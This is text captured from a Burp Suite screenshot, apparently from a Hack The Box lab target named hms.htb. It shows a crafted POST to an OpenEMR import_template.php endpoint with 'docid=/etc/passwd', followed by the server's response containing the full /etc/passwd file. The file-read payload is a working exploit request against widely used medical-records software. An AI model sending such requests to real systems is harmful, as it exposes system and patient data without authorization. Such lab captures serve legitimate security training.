 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 4 × 5 × 6 × 9 × ...
Send Cancel < > Target: http://hms.htb ?
Request
Raw Params Headers Hex
1 POST /portal/import_template.php HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Cookie: PHPSESSID=jj10gioqonjqbaai1vh8bmf1j3; OpenEMR=q6hs2n4a9bhv49mbkr71q4bljo
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 mode=get&docid=/etc/passwd
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Aug 2020 14:09:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1708
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
32 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
33 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
34 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
35 lxd:x:105:65534::/var/lib/lxd/:/bin/false
36 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
37 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
39 pollinate:x:109:1::/var/cache/pollinate:/bin/false
40 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
41 ash:x:1000:1000:ash:/home/ash:/bin/bash
42 luffy:x:1001:1001:,,,:/home/luffy:/bin/bash
43 memcache:x:111:114:Memcached,,,:/nonexistent:/bin/false
44 mysql:x:112:115:MySQL Server,,,:/nonexistent:/bin/false
45
? Search... 0 matches \n Pretty
Done 2,010 bytes | 58 millis